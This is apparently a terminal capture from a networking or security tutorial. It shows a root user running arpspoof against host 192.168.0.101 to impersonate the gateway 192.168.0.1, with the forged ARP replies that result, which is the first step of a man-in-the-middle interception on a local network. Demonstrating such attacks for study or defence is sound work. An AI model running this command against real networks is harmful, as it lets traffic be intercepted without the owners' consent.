 root@debian: ~
root@debian: ~ root@debian: ~ root@debian: ~
root@debian: ~# arpspoof -i eth0 -t 192.168.0.101 192.168.0.1
3c:97:e:f0:b5:bb c8:aa:21:df:d:6d 0806 42: arp reply 192.168.0.1 is-at 3c:97:e:f0:b5:bb
3c:97:e:f0:b5:bb c8:aa:21:df:d:6d 0806 42: arp reply 192.168.0.1 is-at 3c:97:e:f0:b5:bb
3c:97:e:f0:b5:bb c8:aa:21:df:d:6d 0806 42: arp reply 192.168.0.1 is-at 3c:97:e:f0:b5:bb